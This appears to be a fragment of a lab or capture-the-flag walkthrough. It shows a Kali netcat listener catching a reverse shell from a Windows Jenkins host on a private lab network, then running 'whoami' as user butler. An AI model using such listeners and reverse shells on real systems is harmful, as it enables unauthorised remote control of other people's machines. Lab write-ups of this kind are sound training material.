 ┌──(root💀kali)-[~]
└─# nc -nvlp 8044
listening on [any] 8044 ...
connect to [192.168.138.131] from (UNKNOWN) [192.168.138.138] 50586
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>whoami
whoami
butler\butler
C:\Program Files\Jenkins>